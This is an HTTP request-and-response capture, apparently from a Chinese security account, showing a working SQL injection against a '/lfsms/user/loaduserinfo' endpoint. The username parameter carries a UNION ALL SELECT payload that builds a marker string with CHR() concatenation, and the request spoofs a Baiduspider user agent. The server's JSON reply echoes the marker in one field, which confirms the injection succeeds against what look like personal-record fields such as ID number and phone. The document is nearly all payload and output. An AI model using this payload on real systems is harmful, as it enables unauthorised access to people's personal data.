 请求
请求头
POST /lfsms/user/loaduserinfo HTTP/1.0
Host:
X-Real-IP: 111.27.28.36
X-Forwarded-For: 111.27.28.36
Connection: close
Content-Length: 1004
Cache-Control: no-cache
User-Agent: User-Agent:Mozilla/5.0 (compatible; baiduspider/2.0;
http://www.baidu.com/search/spider.html)
Referer /lfsms/user/loaduserinfo
Cookie: PHPSESSID=f5k5cia07v6u3rj9to3i22k2a1;hidden=value
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=utf-8
请求体
username=1' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(107)||CH
R(122)||CHR(122)||CHR(113)||CHR(68)||CHR(108)||CHR(83)||CHR(78)||CHR
(106)||CHR(78)||CHR(105)||CHR(82)||CHR(111)||CHR(90)||CHR(110)||CHR
(106)||CHR(118)||CHR(76)||CHR(77)||CHR(79)||CHR(115)||CHR(108)||CH
R(84)||CHR(79)||CHR(104)||CHR(67)||CHR(121)||CHR(118)||CHR(88)||CHR(
114)||CHR(110)||CHR(87)||CHR(68)||CHR(116)||CHR(73)||CHR(68)||CHR(1
12)||CHR(121)||CHR(73)||CHR(86)||CHR(121)||CHR(122)||CHR(83)||CHR(7
7)||CHR(113)||CHR(113)||CHR(98)||CHR(106)||CHR(113),NULL,NULL
FROM DUAL-- rSle
响应
响应头
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 09 Feb 2023 17:40:41 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: hidden=value; httpOnly
X-Frame-Options: SAMEORIGIN
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
check=0
Pragma: no-cache
响应体
{"result":true,"msg":
{"XUEGONGHAO":null,"XINGMING":null,"SHENGRI":null,"ZHENGJIANH
AO":null,"XINGBIE":null,"KAHAO":null,"PHONE":null,"SHENFEN":null,"B
UMEN":"qkzzqDlSNjNiRoZnjvLMOslTOhCyvXrnWDtIDpyIVyzSMqqbjq",
"DANWEI":null,"GENGXINSHIJIAN":null,"FirstName":null,"LastName":""}}
公众号 · 安服仔的救赎
CN-SEC | 中文网